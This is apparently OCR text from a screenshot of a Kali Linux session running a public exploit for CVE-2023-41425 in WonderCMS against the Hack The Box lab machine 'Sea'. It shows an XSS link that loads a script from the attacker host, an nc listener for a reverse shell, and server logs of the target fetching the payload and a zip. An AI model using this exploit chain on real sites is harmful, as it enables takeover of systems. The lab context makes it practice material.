 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 10.10.16.15 16:23
root@kali: ~/tools/WonderCMS/CVE-2023-41425
文件 动作 编辑 查看 帮助
root@kali: ~/tools/WonderCMS/CVE-2023-41425 root@kali: ~/tools/WonderCMS/CVE-2023-41425
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
- Sea
[+]The zip file will be downloaded from the host: http://10.10.16.15:8000/main.zip
[+] File created: xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 4321
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.15:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [12/Nov/2024 16:23:16] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [12/Nov/2024 16:23:24] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [12/Nov/2024 16:23:26] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [12/Nov/2024 16:23:27] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [12/Nov/2024 16:23:31] "GET /main.zip HTTP/1.1" 200 -
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。